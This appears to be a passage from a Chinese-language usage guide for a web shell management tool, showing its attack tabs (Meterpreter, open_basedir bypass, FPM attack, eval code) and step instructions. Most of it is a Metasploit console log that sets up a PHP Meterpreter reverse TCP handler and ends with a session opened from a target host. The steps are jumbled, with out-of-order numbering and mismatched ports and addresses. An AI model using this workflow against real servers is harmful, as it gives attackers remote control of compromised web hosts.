 PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code
host : 192.168.46.131 port : 8888 Load Go
1.填写本机ip和想要用的端口
3
4
####      __     __     __          #######         __     __     __        ####
####    /    \ /    \ /    \      ###########     /    \ /    \ /    \      ####
################################################################################
################################################################################
# WAVE 5 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
################################################################################
https://metasploit.com
=[ metasploit v5.0.58-dev ]
+ -- --=[ 1937 exploits - 1082 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > set lport 4444 8888
lport => 4444
msf5 exploit(multi/handler) > run
2.本机启动msf，照着敲命令即可。
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (38288 bytes) to 192.168.102.128
[*] Meterpreter session 1 opened (192.168.102.130:4444 -> 192.168.102.128:49746) at 2020-04-20 12:17:40 -0400